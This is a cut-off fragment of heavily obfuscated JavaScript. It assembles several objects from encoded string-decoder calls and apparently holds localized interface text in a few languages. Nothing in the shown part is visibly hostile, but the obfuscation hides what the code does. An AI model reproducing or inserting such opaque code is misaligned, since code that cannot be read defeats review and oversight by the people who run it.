_0x285aa2={};_0x285aa2[_0x29ccd5(0x39a2,0x33f3,0x31ce,'mK)l',0x3e2c)]=_0xc02652(0x3bd8,'yxCh',0x37bb,0x3601,0x2710)+_0x2470d1(0x265,0xa73,0x1636,'xDs@',0x1db2)+_0x29ccd5(0x48ff,0x3200,0x2beb,'yxCh',0x3a37),_0x285aa2[_0xc02652(-0xd79,'XL)$',-0x3a2,-0xdb9,0x282)+_0xc02652(0x1241,'yxCh',0x30ea,0x213b,0x1c2b)+'mp']=_0xc02652(-0x4bd,'pypN',0x51a,-0x551,0x552)+_0xc02652(0x2fe9,'TBtv',0x106a,0xba1,0x22d8)+_0x29ccd5(0x10f2,0x1bdd,0x2cab,'q]Rn',0x1ddd)+_0xabb78d('TBtv',0x14fe,0x1add,0x2586,0x2945)+_0xabb78d('Bp1M',-0x6e7,0xdc4,0x12ad,0xa5f)+_0xc02652(0x114b,'DufB',0x487,0x20c9,0x996)+_0x71caa1(0x116e,0xb2d,0x929,']DXx',0x197d)+_0x29ccd5(0x32eb,0x307a,0x23e2,'vxCA',0x34c4)+_0xc02652(0x1776,'6vtP',0x2784,0x13a9,0x1081)+_0x71caa1(0x267b,0x19ba,0x2ae7,'osXG',0x22c8)+_0x29ccd5(0x2297,0x1408,0x94e,'q]Rn',-0x2dc)+_0x71caa1(-0x385,0x2528,0xe05,'CgKH',0x2205)+_0x71caa1(0xb30,0x1092,0x1b25,'QNp5',0x789)+_0xabb78d('TBtv',0x4162,0x2aed,0x356f,0x14a6)+'.',_0x285aa2[_0x29ccd5(0x2286,0x18dc,0xddc,'xDs@',0xf70)+_0x2470d1(-0x4ab,-0x10cd,0x489,'^LqO',-0xdc3)]=_0x71caa1(0x19e5,-0x583,0x1018,'KF1#',-0x4aa)+_0x29ccd5(-0x4f6,0x10f1,0xa69,'pypN',0x1f00)+_0x71caa1(0x140d,0x2404,0xd41,'wIR0',-0x274)+_0xabb78d('Qt#^',0x15d6,0x204d,0x3790,0x353f)+_0x71caa1(0x1bc5,0x35f8,0x28c3,'ZIet',0x31f0)+_0x2470d1(0x134f,0x728,0x82e,'yxCh',-0xb4c)+_0xabb78d('TVoX',0x28d6,0x24b7,0x1da2,0x3bae)+_0xabb78d('q]Rn',0x278e,0x16fb,0x29ae,0x206)+_0x29ccd5(0x2715,0x2b8c,0x2da4,'g[iY',0x3f08)+_0xc02652(0xb3c,'mK)l',0x2310,0xea3,0x173e)+_0x2470d1(0x111b,0x20bc,0x23f7,'g[iY',0x3578)+_0xabb78d('6vtP',0x1824,0x1a67,0x2e51,0x20e7)+_0x71caa1(0x35f3,0x3220,0x2ab9,'@VOx',0x1543),_0x285aa2[_0x29ccd5(0x1c,0x13de,0x5e0,']DXx',0x670)+'um']=_0x29ccd5(0x24a7,0x1c7c,0x222d,'nu)6',0x1c3f)+_0x71caa1(0x3613,0x275a,0x3238,'aWYv',0x41dc)+_0x29ccd5(0x31d9,0x2e68,0x332b,'TVoX',0x353a)+_0x29ccd5(0xba6,0x1ffe,0xf04,'mK)l',0xc54)+_0x71caa1(0x180a,0x247c,0xec8,'#VkK',0x6)+'en',_0x285aa2[_0x2470d1(0x3478,0x3855,0x2c1d,'hFy]',0x3cfd)]=_0x29ccd5(0x2c61,0x1c94,0x6ec,'xDs@',0xee3)+_0x29ccd5(0xf2f,0x2122,0xde8,'hFy]',0x26ed)+_0xabb78d('KF1#',0x1a21,0x2e07,0x1752,0x3333),_0x285aa2[_0xc02652(0xf9e,'q]Rn',-0xbea,0xc66,0x3f5)+'cy']=_0xc02652(0x2924,'KF1#',0xf07,0x10f2,0x1cd8)+_0xabb78d('3W8&',0x23ea,0x1fe9,0x162a,0x2f1d),_0x285aa2[_0xabb78d('aPiG',0x1fba,0x3010,0x2548,0x1933)]=_0x29ccd5(0x540,0x1a59,0xfce,'xDs@',0xe4a)+_0xc02652(-0xa56,'xDs@',0xb9c,0x35b,0x7e0)+'t',_0x285aa2[_0xabb78d('aPiG',0x1a32,0x2fd1,0x2604,0x43aa)]=_0x29ccd5(-0x120,0xe54,0x1f26,'@i#A',0xe27)+_0x2470d1(0x38af,0x2939,0x26b9,'VTwM',0x3a68),_0x285aa2['cf']=_0xabb78d('XL)$',0x23c4,0x2523,0x283b,0x2cfc)+_0xabb78d('DufB',-0x398,0xe81,0x25e5,0x23b2),_0x285aa2[_0x2470d1(-0xb92,-0xcdb,0x97c,'Xsop',0x1b88)+'r']=_0x71caa1(0x5c6,0x25cd,0x17e9,'Bp1M',0x132a)+_0xabb78d('&W06',0x2027,0x1c2d,0x160c,0x2809)+_0xabb78d('yxCh',0x2c67,0x1fde,0x1017,0xfc1)+_0x2470d1(-0xc57,-0x959,0x32e,'yxCh',0x19aa)+_0xc02652(0x3ca6,'hFy]',0x22d3,0x36d9,0x272f),_0x285aa2[_0x29ccd5(0x9fe,0x18b0,0x281a,'aCMm',0x487)+_0xc02652(0x1a03,'gLCz',0x15f8,0x5fd,0xb2b)]=_0x71caa1(0x3e9a,0x3d04,0x2feb,'g[iY',0x1f27)+_0x2470d1(-0x79a,0x1357,0xa52,'oGVS',0x41b)+_0xc02652(0x1f1c,'^LqO',0x112b,0x1d15,0x1997)+_0x71caa1(0x1e67,0x17b5,0x223a,'CgKH',0x2bc4)+_0x71caa1(0x2139,0x23a0,0x2b74,'wIR0',0x1607)+_0x71caa1(0x1c3,0x24ba,0x156e,'Bp1M',0x117e),_0x285aa2[_0x71caa1(0x1bbb,0x575,0xbcd,'mK)l',0x1753)+_0xabb78d('VTwM',0x2917,0x2972,0x2332,0x3f91)]=_0xabb78d('q]Rn',-0xa84,0x8d2,0x200f,0x1139)+_0xabb78d('$DHH',0x1dce,0x1e67,0x127d,0xbb1)+'ö',_0x285aa2[_0x29ccd5(0x1a63,0x14d1,0x5a6,'Y8E^',0x19fe)]=_0x2470d1(0xcb5,0x1c0c,0x21df,'yxCh',0x2eaa)+_0x2470d1(-0xf06,0x7b,0x423,'yW26',0x14c6)+_0xc02652(0x122a,'gLCz',0x1662,0xf0d,0x2172)+_0x29ccd5(0x2893,0x1623,0x24bb,'aWYv',0xe3e)+_0x29ccd5(0x142,0x12e7,0xa71,'!Yts',0x5d0)+_0xc02652(0x4c6,'2tg#',0x24ae,0x1de9,0x1bc5),_0x285aa2[_0x2470d1(-0x15b,0x1e06,0x6e3,'yxCh',0x5b7)+'y']=_0xabb78d('ZIet',0x436,0x11c3,0x2305,0x2447)+_0xabb78d(']DXx',0x221,0x18be,0x25f8,0x2427),_0x285aa2[_0xabb78d('DufB',0x189a,0x21d2,0x3874,0x2153)+_0x71caa1(0x1867,0x1be3,0x2925,'aWYv',0x3b37)+_0xc02652(0x160b,'vxCA',0x26f0,0x26dc,0x24e5)]=_0x2470d1(0x11a1,0x2ce5,0x1c81,'@VOx',0x1624)+_0xc02652(0xe6c,'sFvl',0xf6c,0x962,0x9dd)+_0xc02652(0xf33,'osXG',-0x243,0xf6c,0x313)+_0xc02652(0x13a8,'wIR0',0x34f4,0x2b5b,0x2509)+_0x71caa1(0x1712,-0x135,0x73a,'vxCA',0xb0e)+_0xabb78d('3W8&',0x3bbb,0x2a17,0x3a87,0x1e3d)+_0xc02652(0x1338,'sFvl',0xd70,0xd43,0x11f7)+_0x29ccd5(0x28a6,0x18fd,0x2eaf,'TBtv',0x1164)+_0xc02652(0x2c86,'yxCh',0x2986,0x2e91,0x1de2)+_0x71caa1(0x435,0x2156,0x1517,'@i#A',0x2bed)+_0xabb78d('hFy]',-0x317,0x5e3,-0x47,0xa73)+_0xabb78d('6vtP',0x962,0x75c,0x12fe,-0xd43)+_0x29ccd5(0x146d,0xbd2,0x1f5a,'JMx]',0xee0)+_0x2470d1(0x2a0e,0x20b1,0x2d4a,'@VOx',0x3b7d)+_0x71caa1(0x3118,0x2c3b,0x257e,'QNp5',0x1316)+_0x71caa1(0x3131,0x23e0,0x32b5,'pypN',0x3215)+_0x2470d1(0x1778,0x1091,0x1ced,'g[iY',0x149c)+_0xc02652(0x1d3c,'CgKH',0x348d,0x300c,0x20ae)+_0x29ccd5(0x29ba,0x30d1,0x413a,'vxCA',0x2b8c)+_0xabb78d('EKtE',0x31bb,0x2f41,0x282d,0x1d86)+_0x71caa1(0x1e2,0x1c8e,0xd88,'Bp1M',-0x7c4)+_0x29ccd5(0x2f96,0x2357,0x1103,'xDs@',0x3333)+_0x71caa1(0xd63,0x219e,0x2151,'&W06',0x2a33)+_0x2470d1(0x2d0,0x13e3,-0x31,'2tg#',-0x129d)+_0x2470d1(0x3c7f,0x203d,0x28d0,'TVoX',0x328d)+_0xabb78d('mK)l',0x1c7,0xeac,0x2419,0xc37)+_0x29ccd5(0x2c2a,0x152a,0x1f8c,'aWYv',0x1a78)+_0xc02652(0x293c,'@i#A',0x1277,0x1471,0x1ca3)+_0x29ccd5(0x19ae,0x18c3,0x2827,'XL)$',0x20ea)+_0xc02652(-0xf78,'nu)6',0x842,-0xed8,0x349)+_0x29ccd5(0x42ef,0x2e5c,0x27a0,'e9hj',0x2e77)+_0x29ccd5(0x4632,0x2f39,0x311d,'q]Rn',0x3a5a)+_0x71caa1(0x98a,0x14cd,0x7fc,'pypN',0x1897)+'a.',_0x285aa2[_0x71caa1(0x14c2,0xdc6,0xee3,'mK)l',0x12bc)]=_0x2470d1(0xf17,0x21b9,0x1bf9,'q]Rn',0x308d),_0x285aa2[_0x71caa1(-0x3a5,0x1bbe,0xcc0,'CgKH',-0x3df)+_0x71caa1(0x1c36,0x1bc1,0x2ea3,'QNp5',0x40a2)]=_0xabb78d('KF1#',0x2c09,0x2205,0x1b9b,0x2dcc)+_0x29ccd5(0x7de,0xbc8,0x1133,'3W8&',-0x69a)+_0xc02652(0x1dce,'ZIet',0xd09,0x341,0xbb3)+_0xabb78d('JMx]',0x2afd,0x1aa0,0x5a6,0x2ee7)+_0xc02652(-0x156,'^LqO',-0x170a,0xc5f,0x47),_0x285aa2[_0xabb78d('#VkK',-0x21f,0x3ff,-0xf85,0x226)+_0xc02652(-0xb54,'aCMm',0xc27,0x11c7,0x3d1)]=_0x2470d1(0x1745,0x26c2,0x205c,'XL)$',0x2658)+_0x29ccd5(0x2145,0x2656,0xfab,'5tDe',0x3424)+'dä',_0x285aa2[_0x71caa1(0x264d,0x13db,0x10b2,'Y8E^',0x134d)+'y']=_0xabb78d('QNp5',0x342d,0x2477,0x30bb,0x17fb)+_0xabb78d('DufB',0x227f,0x159a,0x29d4,0x1f94)+_0x29ccd5(0x1d49,0x1b09,0x212b,'6vtP',0x1370)+'i';var _0x1d9a63={};_0x1d9a63[_0x2470d1(0x25d4,0x2c71,0x2bde,'Qt#^',0x3db4)]=_0x2470d1(0x1a95,0x2f4d,0x23c8,'e9hj',0x13f1)+_0xc02652(-0x29e,'q]Rn',0xda6,0x1213,0xbdc)+_0x29ccd5(0xf13,0xb1b,-0x947,'hFy]',0x1c93),_0x1d9a63[_0xabb78d('hFy]',-0xb64,0x873,-0x943,0xe05)+_0xc02652(0x1151,'Bp1M',-0x2a2,-0xe03,0x4b4)+'mp']=_0x29ccd5(0x34c3,0x228f,0x27f9,'TBtv',0x3738)+_0xabb78d('QNp5',0x30aa,0x1a6b,0x18a3,0x186c)+_0x29ccd5(0x2112,0x15f4,0x2be,'Qt#^',0x281)+_0xabb78d('@i#A',0x3f8,0xe24,0x129a,0x1a67)+_0x2470d1(0x375,0x23b8,0x1833,'^LqO',0x2b61)+_0x71caa1(0x1ec1,0xe33,0x15ea,'g[iY',0xf8f)+_0x29ccd5(-0xa72,0x8f5,-0x750,'aPiG',0x10b4)+_0x29ccd5(0x1e36,0x1c38,0x1967,'$DHH',0x2c83)+_0xc02652(-0x287,'TVoX',0x1eb7,0x1c6,0xab1)+_0xc02652(0x2201,'q]Rn',0x1fc2,0x2226,0x1992)+_0xabb78d('@VOx',0x1a7b,0x2687,0x2136,0x1fda)+_0xabb78d('Xsop',-0x309,0x1079,0x24f1,0x943)+_0xabb78d('CgKH',0x1431,0x255b,0x35d7,0x247b)+_0xc02652(0x2819,'DufB',0x20b8,0x21a9,0x1eda)+_0x2470d1(-0x182,0x115d,0x900,'EKtE',0x65e)+_0xc02652(0xe86,'EKtE',0x1a40,0x1aa7,0x4db)+_0x2470d1(0x28bd,0x390d,0x22ed,'vxCA',0x3a41),_0x1d9a63[_0x29ccd5(0x304,0x9e2,0x64f,'EKtE',0x1558)+_0xc02652(-0xccb,'XL)$',-0xd66,-0x47c,0x789)]=_0xabb78d('@i#A',-0x1017,0x2c9,0x871,0x9bf)+_0x2470d1(0x369e,0x12bb,0x2973,'5tDe',0x134a)+_0x29ccd5(0x8a4,0xbb1,0x221d,'5[tP',0x1380)+_0x29ccd5(0x3ec9,0x2bda,0x28f0,'$DHH',0x2d64)+_0x2470d1(0x1afc,0xf72,0x12bd,'osXG',0xe45)+_0xabb78d('pypN',0x404f,0x2e28,0x388e,0x24e4)+_0x71caa1(-0x7c7,-0x427,0x816,'pypN',0x1c2b)+_0x71caa1(0x425,0x165c,0x781,'^LqO',0x1d0)+_0xc02652(0x3942,'2tg#',0x1919,0x2efa,0x2dff)+_0xc02652(0x1316,'VTwM',0x1316,0x416,0x1a45)+_0x71caa1(0x4113,0x3074,0x2fd6,'KF1#',0x3905)+_0x29ccd5(0x1956,0x70c,0x15dd,'EKtE',-0x5d)+_0x71caa1(0xee0,0x2fec,0x2062,'6vtP',0xb67),_0x1d9a63[_0x71caa1(0xd4c,0x158,0x10bf,'@VOx',0x205)+'um']=_0x29ccd5(0x1bb7,0x2513,0x1ad2,'TVoX',0x3910)+_0x2470d1(0x2bb5,0x255f,0x1712,'aCMm',0x2ac4)+_0xc02652(-0x846,'@VOx',0x125e,0x419,0xd7b)+_0x71caa1(0x185d,0x21cd,0x23c3,'wIR0',0x3ac4)+_0xabb78d('e9hj',0x3ecc,0x3062,0x39ca,0x26e8)+_0x2470d1(0xde0,0xc6a,0x1f83,'$DHH',0x339b),_0x1d9a63[_0x71caa1(0x2204,0x3f6,0x1293,'e9hj',0x1f6b)]=_0xc02652(0x3b0e,'e9hj',0x3ac1,0x332c,0x28c3)+_0xc02652(0x4b0,'xDs@',0x29a3,0xeaf,0x1ab1)+_0xc02652(0x57d,'#VkK',0x27d6,0x1269,0x1561),_0x1d9a63[_0x29ccd5(0x1a3b,0x3112,0x3d3e,'@i#A',0x1e0f)+'cy']=_0x2470d1(0x2ca5,0xfb8,0x1def,'vxCA',0x2e40)+_0xabb78d('6vtP',0x2e85,0x2282,0xc1a,0x1c9c)+_0x29ccd5(0x160c,0x2ca5,0x210d,']DXx',0x1efd),_0x1d9a63[_0x2470d1(0x106e,0x2ae4,0x1ef7,'KF1#',0x356b)]=_0x29ccd5(-0x4fa,0x1136,0x850,'vxCA',0x1f16)+_0xabb78d('Bp1M',0x4f6,0x417,-0xb37,-0xf0d),_0x1d9a63[_0x71caa1(0xdaf,-0x2dc,0xa92,'Qt#^',-0x7aa)]=_0xc02652(0x222d,'@VOx',0xe9a,0x2b,0x13fe)+_0xabb78d('tdNd',0x2afc,0x26c0,0x1ac0,0x131b),_0x1d9a63['cf']=_0xabb78d('e9hj',0x14b0,0x1db0,0x1cf2,0x2306)+_0x29ccd5(0x2864,0x2348,0xf4f,'nu)6',0x2a51),_0x1d9a63[_0x29ccd5(0x25cd,0xff1,0xb63,'Xsop',-0x4c1)+'r']=_0xc02652(0x1d03,'XL)$',-0xdfc,0x12ea,0x808)+_0x2470d1(0x1358,0x1690,0x233,'xDs@',0x5f2)+_0xabb78d('JMx]',0x2290,0x1621,-0xa1,0x19fa)+_0x29ccd5(0x184b,0x22ed,0x2638,'gLCz',0x2288)+_0x71caa1(0x2568,0x1b1d,0x2767,'6vtP',0x3ee9)+_0xabb78d('mK)l',0x26a1,0x1184,0x6d2,0x9af),_0x1d9a63[_0x2470d1(0xa8a,-0x91b,0x518,'Xsop',0x3bc)+_0x71caa1(0x2715,0x2dcb,0x2703,'osXG',0x1ef2)]=_0x71caa1(0x41cc,0x2096,0x32b3,'Xsop',0x480d)+_0xabb78d(']DXx',0x29e,0x937,0x333,-0xbb)+_0x71caa1(0xdc4,-0x5f8,0x551,'pypN',0x15ff)+_0x29ccd5(0x24fa,0x27c2,0x3c99,'DufB',0x1624)+_0xc02652(0x99d,'aWYv',0x8aa,-0x22f,0xdb)+_0x2470d1(0x1693,0x16a7,0x17d0,'5[tP',0x2860)+_0x29ccd5(0x409,0x1572,0xa04,'Y8E^',0x63c)+_0xabb78d('XL)$',0x402f,0x2d60,0x3cb7,0x192b)+_0xabb78d('KF1#',-0x81a,0xe2f,0x3ee,0x2523)+_0x29ccd5(0x24dd,0x2267,0x2c82,'ovSf',0x2cf0),_0x1d9a63[_0x2470d1(0xadf,0x291,0x19d3,'ZIet',0x123d)+_0xc02652(0x3b2c,'QNp5',0x14d1,0x2921,0x27b5)]=_0x29ccd5(0x3caa,0x26a2,0x2521,'pypN',0x1b2b)+'er',_0x1d9a63[_0x29ccd5(0x2694,0xfda,0x67f,'g[iY',0x2740)]=_0x29ccd5(0x32e6,0x1c28,0x1f63,'q]Rn',0xc10)+_0xabb78d('TBtv',0x1d80,0x19da,0x2ebd,0x23f7)+_0x29ccd5(0x1735,0x1e4c,0x2e68,'Y8E^',0x106c)+_0xc02652(0x306b,'q]Rn',0x22d3,0x1132,0x2140)+_0xc02652(0x2363,'QNp5',0x2dee,0x3060,0x22f7)+_0x2470d1(0x1d16,0x2007,0x1c1b,'hFy]',0x2040)+_0x71caa1(0x36f0,0xbce,0x22d6,'CgKH',0x1ff4)+_0x29ccd5(0x18f1,0x2e81,0x25d0,'5tDe',0x1889)+'t',_0x1d9a63[_0xc02652(0x1f95,'EKtE',-0xcb,0x7f6,0x11e8)+'y']=_0x71caa1(0x4a1c,0x2f1e,0x32d8,'Qt#^',0x3344)+_0xc02652(0x23ed,'XL)$',0x1993,0x238,0x11c1),_0x1d9a63[_0x2470d1(0x45f,0x2391,0x123b,'aCMm',-0x242)+_0x71caa1(0x2e57,0x1abf,0x279f,'6vtP',0x1cd1)+_0x71caa1(0x11f5,0xf9b,0x976,'tdNd',0x1e59)]=_0xc02652(0x2b30,'TVoX',0x33ed,0x2132,0x2b05)+_0x71caa1(-0x58f,0x782,0xbae,'nu)6',0x2191)+_0xabb78d('!Yts',-0x13f0,0x290,0x10c0,0x1378)+_0x71caa1(-0x5b6,0x1881,0x10fe,'vxCA',0x22ee)+_0xabb78d('TVoX',0x3434,0x21ee,0x13b5,0x20f9)+_0xc02652(0x223f,'&W06',0x3458,0x1aaa,0x281e)+_0xabb78d('pypN',0xcf0,0x18f1,0xa07,0x20a8)+_0x71caa1(0x38c5,0x27dc,0x277e,'wIR0',0x3a61)+_0xc02652(-0x189,'QNp5',0x7a2,0xc6e,0x2e5)+_0xabb78d('@VOx',0x144d,0xf7c,0x10a0,0x1b78)+_0xabb78d('2tg#',0x2246,0x2c40,0x1788,0x3084)+_0x29ccd5(0xce9,0x14d4,0xc9a,'@VOx',0x25cf)+_0x29ccd5(0x3635,0x2e2f,0x3cf4,'gLCz',0x27b5)+_0xabb78d('q]Rn',0x1ee6,0x17ab,0xab7,0x14d0)+_0x2470d1(0x3008,0x34a,0x1951,'XL)$',0x9ea)+_0xc02652(0xc2a,'ZIet',0x28aa,0x24ff,0x1b48)+_0xabb78d('Xsop',-0x320,0x85b,0x158a,0x1480)+_0x71caa1(0x1c1d,0x2898,0x18ac,'wIR0',0x218e)+_0x71caa1(0x23b0,0x3278,0x29a5,'wIR0',0x2ae5)+_0x29ccd5(0x2112,0x1ea5,0x1e6c,'aWYv',0x204d)+_0x71caa1(0x256f,0xfac,0xfd1,']DXx',0x10d6)+_0xabb78d('oGVS',0x92f,0x2074,0x1da5,0x3666)+_0x29ccd5(0xf86,0xb02,0x812,'@VOx',-0x9e4)+_0x71caa1(0x21fd,0x392c,0x2a83,'yxCh',0x29e7)+_0xabb78d('ZIet',0xe4d,0x554,-0x17,-0xfcc)+_0xabb78d('yxCh',0x209f,0x1787,0x38e,0x1fe3)+_0xabb78d('gLCz',-0x10bf,0x2b3,-0xec2,0x14e1)+_0x2470d1(0x14db,0xd4a,0x12c6,'Y8E^',0x1c03)+_0xc02652(0x1479,'ovSf',0x1274,0x209c,0x2419)+'».',_0x1d9a63[_0xc02652(0x1d61,'JMx]',0x199b,0x22c9,0x1a96)]=_0x71caa1(0xe6b,0x1190,0xdf0,'q]Rn',0xe2)+'e',_0x1d9a63[_0x2470d1(0xd58,-0xb55,-0xea,'Qt#^',-0x13e9)+_0xabb78d('oGVS',-0xf1b,0x2a7,0x18a6,0x18b8)]=_0x71caa1(0x1716,0x20a6,0x141d,'pypN',0x2403)+_0x29ccd5(0x17f5,0xf44,0x2555,'#VkK',0x1e4)+_0xabb78d('TBtv',0x42c1,0x2f3e,0x3f8d,0x1b11)+_0xc02652(0x3efb,'Y8E^',0x196a,0x2a0e,0x2807)+_0x2470d1(0x2d52,0x89,0x1697,'yW26',0xa16)+_0x71caa1(0x2426,0x3650,0x31b6,'CgKH',0x33e0)+_0xc02652(0x2626,'$DHH',0x4276,0x1eda,0x2d0a)+_0x2470d1(0x2001,0x1879,0x1737,'DufB',0x2c4e)+_0xc02652(0x7a9,'aWYv',0x1513,-0x9a3,0x571),_0x1d9a63[_0x71caa1(0x20a1,0x40c5,0x2943,'aCMm',0x173a)+_0xc02652(0x1cfa,'2tg#',0x1eb,0x8a9,0x1250)]=_0x29ccd5(0x12aa,0x213f,0x2631,'ZIet',0x2cd5)+_0xabb78d('ovSf',0x35fc,0x28ec,0x13e3,0x166a)+_0x2470d1(-0xd2b,0x1146,0x47d,'pypN',0x190d)+_0x2470d1(0x150a,0xbd0,0xf02,'Ske1',-0x46e),_0x1d9a63[_0xc02652(0xc4e,'aPiG',0xe31,-0xe70,0x5ee)+'y']=_0xabb78d('oGVS',-0x60b,0x4c5,0xc1f,-0x708)+_0x2470d1(0x2891,0x3272,0x287d,'mK)l',0x29f7)+_0xc02652(0x1596,'@VOx',0x1c96,0x334b,0x1bfa)+'er';var _0x4d7266={};_0x4d7266[_0x29ccd5(0x2992,0x14f9,-0x39,'aCMm',0x508)]=_0x2470d1(0x2b26,0x2119,0x1cc0,'Xsop',0xbfb)+_0x71caa1(-0xd84,-0x237,0x850,'5tDe',0x68b)+_0x29ccd5(0x1616,0x22de,0x10a3,'Xsop',0x39e5)+_0x29ccd5(0x1d4f,0x1b2b,0x1ef7,'aWYv',0x3122),_0x4d7266[_0x2470d1(0x1c0f,0x1464,0x1dc0,'5[tP',0x1ff5)+_0xc02652(0x16b8,'yW26',0x888,0x9ec,0x4ba)+'mp']=_0x71caa1(0xb76,0x14e1,0xfa2,'^LqO',0x2576)+_0x2470d1(0x19f7,0x1d09,0xb45,'ovSf',0xe37)+_0xabb78d('aPiG',0x35dd,0x2b34,0x3f57,0x179d)+_0x2470d1(0x2f52,0x3068,0x191e,'vxCA',0x185a)+_0x71caa1(0x2535,0x485,0x1bfb,'tdNd',0xc88)+_0x29ccd5(0xc3d,0x20c5,0x11a4,'5[tP',0x11fe)+_0xc02652(0x2d07,'^LqO',0x36a4,0x160b,0x2954)+_0x2470d1(0x1a1,0x1838,0x1025,'ovSf',-0x7b)+_0x29ccd5(0x2dae,0x2cb1,0x1ffa,'5tDe',0x1a69)+_0xabb78d('q]Rn',-0x840,0x760,0xad,0x10a)+_0xc02652(0x37f6,'xDs@',0x3519,0x3baf,0x2d92)+_0xc02652(0x2232,'aPiG',0x18f2,0x2537,0x1dcd)+_0xabb78d('$DHH',0xc23,0x7d7,-0xd2,-0xcec)+_0xabb78d('wIR0',0xae3,0x17d9,0x27a,0x960)+_0x71caa1(0x484,0xe26,0x530,'hFy]',-0xef5)+_0x2470d1(-0x1b3,-0xfb,0x922,'vxCA',-0xa4),_0x4d7266[_0x29ccd5(0x17e7,0xad4,0xab2,'sFvl',0xb8f)+_0x2470d1(-0x182,0x119e,0xa6f,'tdNd',0x1292)]=_0xc02652(-0x879,'aCMm',0x1ce9,0xce0,0x75b)+_0xabb78d('xDs@',0x3731,0x2d69,0x3b6b,0x211c)+_0x29ccd5(0x2b67,0x215d,0x1035,'g[iY',0xf3e)+_0x2470d1(0x3de0,0x2836,0x2baf,'3W8&',0x2faf)+_0xabb78d('sFvl',0x34bb,0x1db9,0x29da,0x29ff)+_0x29ccd5(0x3aa1,0x3040,0x2a41,'hFy]',0x2b3c)+_0xc02652(-0x1430,'&W06',-0x1237,-0x3c3,-0xcd)+_0x29ccd5(-0x13d,0x66b,0x1886,'@i#A',-0xa89)+_0x29ccd5(0x22f8,0x1772,0x2ae2,']DXx',0xece)+_0xc02652(0x1245,'Qt#^',0x907,0x1ff,0xcf9)+_0x29ccd5(0x2839,0x11a3,0x22df,'TVoX',0x1602)+_0x71caa1(0xa7c,0x6f6,0xff5,'sFvl',0x1fc3)+_0x2470d1(-0x4f2,0x68c,0x1b7,'Qt#^',-0x618)+_0x71caa1(0x10c2,0x1287,0x772,'5tDe',0x18f2),_0x4d7266[_0xc02652(0x3d07,'^LqO',0x1b71,0x31c8,0x2a65)+'um']=_0x2470d1(0x1a74,0x1664,0x23f0,'EKtE',0x177e)+_0x29ccd5(0x85c,0x1a72,0x1dbd,'nu)6',0xe63)+_0x71caa1(0x2f7d,0x142c,0x285f,'QNp5',0x25be)+_0xc02652(0x3689,'Ske1',0x2987,0x2eb8,0x28ce)+_0xabb78d('Y8E^',0x201,0x1767,0x2c7b,0x1ab6)+_0xc02652(0xeee,'osXG',-0x262,0x1b4a,0x1358)+_0x71caa1(0x23fd,0x2c77,0x1e90,'JMx]',0x337d)+_0xc02652(0x23b0,'TBtv',0x25bf,0x1f2e,0x236f),_0x4d7266[_0xabb78d('xDs@',0xe9,0xed4,-0x277,0x8e1)]=_0xabb78d('EKtE',0x1e16,0x89d,0x1d6a,0x1885)+_0x71caa1(0x2ab4,0x31a2,0x1a67,'Xsop',0x322)+'e…',_0x4d7266[_0x29ccd5(0x2990,0x19b9,0x1f53,'^LqO',0x17ff)+'cy']=_0xc02652(0x1158,'TBtv',-0x8ce,0x24a9,0xe8d)+_0x2470d1(0x3ad,0x10d8,0x42e,'KF1#',0x16ea)+'re',_0x4d7266[_0x71caa1(0x11b8,-0x948,0xdeb,'Qt#^',0xdd9)]=_0x29ccd5(0x2fd2,0x3161,0x2704,'Bp1M',0x3f0e)+_0xc02652(0x10e8,'&W06',0x1267,0x1502,0x4aa)+_0x71caa1(0x200d,0x1792,0x2cbe,'Xsop',0x3f8b)+_0xc02652(-0x654,'sFvl',0x16e3,0xdd3,0x17b),_0x4d7266[_0x29ccd5(0x248d,0x2ccc,0x36de,'&W06',0x254c)]=_0x29ccd5(0xc51,0x1a20,0x1892,'@VOx',0x14fa)+_0x2470d1(0x992,0x168c,0xbb7,'$DHH',0x1087),_0x4d7266['cf']=_0x71caa1(0x3ec,0x2428,0x1a12,'CgKH',0x2d61)+_0xc02652(0x1276,'VTwM',0x40a8,0x3beb,0x2957),_0x4d7266[_0x29ccd5(0x3c5c,0x2cd7,0x321a,'vxCA',0x2de7)+'r']=_0x71caa1(0x35ef,0x2563,0x1f3b,'QNp5',0x2fa7)+_0x29ccd5(0x1f79,0x12c4,0x28c4,'yW26',0xe0d)+_0xabb78d('osXG',0x1abc,0x990,0x197e,0xf60)+_0x71caa1(0x3f76,0x19f3,0x2a4f,'aWYv',0x2961)+_0xabb78d('xDs@',0x1efb,0x25c8,0x1181,0x3691)+_0xc02652(0x207b,'yW26',0x6da,0x6ba,0x1892),_0x4d7266[_0x2470d1(0x9ea,0x2792,0x10fa,'2tg#',-0x650)+_0x2470d1(0x1698,0xe09,0x522,'pypN',0x1c91)]=_0x71caa1(0x4410,0x2391,0x3372,'aCMm',0x47ec)+_0x2470d1(-0x17e5,-0x365,-0x7c,'e9hj',0xc35)+_0x71caa1(0x1d8c,0x317a,0x2825,'5tDe',0x15cf)+_0x29ccd5(0x4b70,0x343d,0x37aa,'5tDe',0x404b)+_0xabb78d('5tDe',0x162f,0x2008,0x2b7b,0x21c9)+_0xabb78d(']DXx',0x58d,0x11b4,0xdef,0xeef)+_0x71caa1(0x2230,0x27d2,0x3374,'gLCz',0x312a)+_0x2470d1(0x1dd5,0x30de,0x240a,'Qt#^',0x120f)+_0xabb78d('sFvl',0x2c55,0x20b6,0xd42,0x2f32),_0x4d7266[_0xc02652(0x25ed,'nu)6',0x3c04,0x25ad,0x2592)+_0xc02652(0x359,'Xsop',-0xb73,-0xd56,0x900)]=_0x71caa1(0x1484,0x1cfc,0x24be,'Y8E^',0x24a5)+_0xabb78d('aWYv',0x2846,0x2236,0x390b,0x130c),_0x4d7266[_0xabb78d('g[iY',-0x85c,0xd17,-0x8e0,-0x715)]=_0xc02652(0x11e0,'6vtP',0x314b,0x2569,0x205c)+_0xabb78d('CgKH',0x1dd7,0x29a3,0x2928,0x1d0f)+_0x71caa1(0x152a,0x695,0x108f,'e9hj',0x16a2)+_0xc02652(0x2a45,'pypN',0x1dba,0xfd2,0x1471)+_0xc02652(0x32bb,'aWYv',0x2e26,0x216b,0x1cc8)+_0x2470d1(0x111b,0x28bd,0x18c5,'xDs@',0x90a)+_0xabb78d('KF1#',0x624,0xd06,0x908,-0xb2)+_0x71caa1(0x2684,0x152f,0x2134,'ZIet',0x305a)+'nd',_0x4d7266[_0xc02652(0x3ea,'Qt#^',-0x1227,0x102a,-0x97)+'y']=_0x71caa1(0x96b,0x186d,0x1af0,'pypN',0x3210)+_0x29ccd5(-0x10a,0x785,-0x267,'yxCh',0xeb1)+'en',_0x4d7266[_0xabb78d('Y8E^',0x2ed5,0x2879,0x1815,0x124d)+_0xabb78d('Bp1M',0x3765,0x26c8,